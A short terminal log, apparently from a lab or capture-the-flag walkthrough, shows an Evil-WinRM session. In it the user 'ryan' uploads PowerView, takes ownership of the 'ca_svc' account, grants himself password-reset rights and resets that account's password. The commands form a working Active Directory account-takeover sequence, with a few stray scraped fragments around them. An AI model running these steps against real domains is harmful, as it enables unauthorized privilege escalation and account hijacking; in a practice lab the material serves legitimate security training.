 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> upload PowerView.ps1
Info: Uploading /home/kali/Desktop/PowerView.ps1 to C:\Users\ryan\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
sam
*Evil-WinRM* PS C:\Users\ryan\Documents> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\ryan\Documents> Set-DomainObjectOwner -Identity "ca_svc" -OwnerIdentity "ryan"
*Evil-WinRM* PS C:\Users\ryan\Documents> Add-DomainObjectAcl -TargetIdentity "ca_svc" -Rights ResetPassword -PrincipalIdentity "ryan"
*Evil-WinRM* PS C:\Users\ryan\Documents> $cred = ConvertTo-SecureString "Password123!!" -AsPlainText -Force
*Evil-WinRM* PS C:\Users\ryan\Documents> Set-DomainUserPassword -Identity "ca_svc" -AccountPassword $cred
*Evil-WinRM* PS C:\Users\ryan\Documents>
academy-
regular.ovpn